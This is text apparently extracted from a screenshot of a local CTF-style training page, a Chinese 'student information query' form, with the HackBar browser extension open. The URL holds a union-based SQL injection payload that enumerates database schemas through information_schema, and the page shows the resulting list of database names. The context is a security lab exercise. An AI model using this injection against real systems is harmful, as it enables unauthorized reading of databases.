 127.0.0.1:8000/?student_id=12312312312312%27%20union%20select%20group_concat(schema_name),2,3%20from%20information_schema.sch...
应用 COM WIRELESS PENETRATION TECHNOLOGY WEB PROGRAMMING CTF PPT test
蚁景网络
学生信息查询
2019122001
查询
学号 姓名 专业
information_schema,college,ctfgame,mysql,performance_schema,sys 2 3
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8000/?student_id=12312312312312' union select group_concat(schema_name),2,3 from information_schema.schemata%23
Enable POST ADD HEADER